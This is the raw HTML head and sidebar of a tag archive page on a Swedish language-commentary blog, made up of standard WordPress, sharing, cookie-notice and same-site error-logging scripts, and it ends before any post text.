

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lotten.se/etikett/sm
body_size: 14696
content:
<!DOCTYPE html>

<html lang="sv-SE">

<head>
	<title>SM &#8211; Lotten</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Author 1.56" />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Webbflöde" href="https://lotten.se/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Kommentarsflöde" href="https://lotten.se/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; etikettflöde för SM" href="https://lotten.se/etikett/sm/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lotten.se\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lotten.se/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://lotten.se/wordpress/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-google-fonts-css' href='//fonts.googleapis.com/css?family=Rokkitt%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-font-awesome-css' href='https://lotten.se/wordpress/wp-content/themes/author/assets/font-awesome/css/all.min.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-style-css' href='https://lotten.se/wordpress/wp-content/themes/author/style.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Dela",
	Save: "Spara",
	Subscribe: "Prenumerera",
	Email: "E-post",
	Bookmark: "Bokmärk",
	ShowAll: "Visa alla",
	ShowLess: "Visa färre",
	FindServices: "Hitta tjänst(er)",
	FindAnyServiceToAddTo: "Hitta direkt en tjänst att lägga till",
	PoweredBy: "Drivs av",
	ShareViaEmail: "Dela via e-post",
	SubscribeViaEmail: "Prenumerera via e-post",
	BookmarkInYourBrowser: "Lägg till som bokmärke i din webbläsare",
	BookmarkInstructions: "Tryck Ctrl+D eller \u2318+D för att lägga till denna sida som bokmärke",
	AddToYourFavorites: "Lägg till i dina favoriter",
	SendFromWebOrProgram: "Skicka från valfri e-postadress eller e-postprogram",
	EmailProgram: "E-postprogram",
	More: "Mer&#8230;",
	ThanksForSharing: "Tack för att du delar!",
	ThanksForFollowing: "Tack för att du följer!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/lotten.se\/wordpress\/wp-admin\/admin-ajax.php","nonce":"cedace048c","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.9" id="cookie-notice-front-js"></script>
<!--[if IE 8]>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/themes/author/js/build/html5shiv.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5" id="ct-author-html5-shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://lotten.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lotten.se/wp-json/wp/v2/tags/470" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lotten.se/wordpress/xmlrpc.php?rsd" />
        <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = '5c0d842ea0';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=5c0d842ea0';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = '5c0d842ea0';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=5c0d842ea0'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = '5c0d842ea0';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=5c0d842ea0';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
<style>.cir-link{height:20px;display:block;width:90px;overflow:hidden;}.cir-link,.cir-link img{padding:0;margin:0;border:0}.cir-link:hover img{position:relative;bottom:20px}</style>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('lotten.se') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-180x180.png" />
<meta name="msapplication-TileImage" content="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-270x270.png" />
</head>

<body data-rsssl=1 id="author" class="archive tag tag-sm tag-470 wp-theme-author cookies-not-set full-post">
			<a class="skip-content" href="#main">Hoppa till innehåll</a>
		<div id="overflow-container" class="overflow-container">
			<div class="max-width">
				<div id="main-sidebar" class="main-sidebar">
																<header class="site-header" id="site-header" role="banner">
							<div id="title-container" class="title-container">
																<div class="container">
									<div id='site-title' class='site-title'><a href='https://lotten.se'><span class='screen-reader-text'>Lotten</span><img class='logo' src='https://lotten.se/wordpress/wp-content/uploads/2020/08/left_logo_lotten-269x300-1.png' alt='Lotten' /></a></div>									<p class="tagline">den skrattande språkpolisen</p>								</div>
							</div>
							<button id="toggle-navigation" class="toggle-navigation" aria-expanded="false">
								<span class="screen-reader-text">öppna primär meny</span>
								<i class="fas fa-bars"></i>
							</button>
							<div class='social-media-icons'><ul>						<li>
							<a class="twitter" target="_blank"
							   href="https://twitter.com/lotten" 
                               >
								<i class="fab fa-square-x-twitter"></i>
								<span class="screen-reader-text">twitter</span>
															</a>
						</li>
												<li>
							<a class="facebook" target="_blank"
							   href="https://www.facebook.com/basketlotten/" 
                               >
								<i class="fab fa-facebook-square"></i>
								<span class="screen-reader-text">facebook</span>
															</a>
						</li>
												<li>
							<a class="instagram" target="_blank"
							   href="https://www.instagram.com/lottenbergman/" 
                               >
								<i class="fab fa-instagram"></i>
								<span class="screen-reader-text">instagram</span>
															</a>
						</li>
												<li>
							<a class="linkedin" target="_blank"
							   href="https://www.linkedin.com/in/lotten-bergman-22b1a71/" 
                               >
								<i class="fab fa-linkedin"></i>
								<span class="screen-reader-text">linkedin</span>
															</a>
						</li>
												<li>
							<a class="rss" target="_blank"
							   href="https://lotten.se/feed" 
                               >
								<i class="fas fa-rss"></i>
								<span class="screen-reader-text">rss</span>
															</a>
						</li>
												<li>
							<a class="email" target="_blank"
							   href="mailto:&#108;ott&#101;&#110;&#64;b&#101;r&#103;&#109;&#97;n.&#99;&#111;m">
								<i class="fas fa-envelope"></i>
								<span class="screen-reader-text">e-post</span>
							</a>
						</li>
					</ul></div>							<div id="menu-primary" class="menu-container menu-primary" role="navigation">
	<div class="menu-unset"><ul><li class="page_item page-item-2923"><a href="https://lotten.se/arkiv">Bloggarkiv</a></li><li class="page_item page-item-45036"><a href="https://lotten.se/ai">Chat GPT-utbildning för de skeptiska tvivlarna</a></li><li class="page_item page-item-1562"><a href="https://lotten.se/om-mig/forelasningar">Föreläsningar &#038; kurser</a></li><li class="page_item page-item-28448"><a href="https://lotten.se/integritetspolicy">Integritetspolicy</a></li><li class="page_item page-item-42322"><a href="https://lotten.se/julkalenderfacit">Julkalenderfacit</a></li><li class="page_item page-item-1565 page_item_has_children"><a href="https://lotten.se/om-mig">Språkpolis, redaktör &#038; föreläsare</a></li></ul></div></div>						</header>
																<aside class="sidebar sidebar-primary" id="sidebar-primary" role="complementary">
		<h1 class="screen-reader-text">Sidopanel</h1>
		<section id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>november 2025</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="måndag">M</th>
		<th scope="col" aria-label="tisdag">T</th>
		<th scope="col" aria-label="onsdag">O</th>
		<th scope="col" aria-label="torsdag">T</th>
		<th scope="col" aria-label="fredag">F</th>
		<th scope="col" aria-label="lördag">L</th>
		<th scope="col" aria-label="söndag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td>3</td><td><a href="https://lotten.se/2025/11/04" aria-label="Inlägg publicerade den 4 November 2025">4</a></td><td>5</td><td>6</td><td>7</td><td><a href="https://lotten.se/2025/11/08" aria-label="Inlägg publicerade den 8 November 2025">8</a></td><td>9</td>
	</tr>
	<tr>
		<td>10</td><td><a href="https://lotten.se/2025/11/11" aria-label="Inlägg publicerade den 11 November 2025">11</a></td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td id="today">23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table><nav aria-label="Föregående och nästa månad" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://lotten.se/2025/10">&laquo; okt</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="search-3" class="widget widget_search"><div class='search-form-container'>
	<form role="search" method="get" class="search-form" action="https://lotten.se/">
		<label class="screen-reader-text" for="search-field">Sök</label>
		<input id="search-field" type="search" class="search-field" value="" name="s"
		       title="Sök efter:"/>
		<input type="submit" class="search-submit" value='Kör'/>
	</form>
</div></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategorier</h2><form action="https://lotten.se" method="get"><label class="screen-reader-text" for="cat">Kategorier</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Välj kategori</option>
	<option class="level-0" value="1">Bloggen&nbsp;&nbsp;(2&nbsp;994)</option>
	<option class="level-0" value="601">Facit, julkal.&nbsp;&nbsp;(102)</option>
